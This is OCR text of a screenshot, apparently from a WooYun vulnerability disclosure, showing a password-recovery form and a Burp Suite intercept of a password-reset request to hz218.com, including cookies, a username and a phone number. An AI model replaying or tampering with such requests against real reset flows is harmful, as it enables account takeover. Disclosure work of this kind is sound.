 用户名
abc123
*手机号
手机号码
15068712139
验证码
获取验证码
下一步
重新选择验证方式>>
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.hz218.com/visitor/getPwdPhone.action
Content-Length: 34
Cookie: JSESSIONID=239E4FA3919CF33EADA60907B0F3505A;
Hm_lvt_8b23b2a3d7885a18fc2403711e047bde=1446791990;
Hm_lpvt_8b23b2a3d7885a18fc2403711e047bde=1446792061
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
loginName=abc123&phone=15068712139
www.wooyun.org
?
<
+
>
Type a search term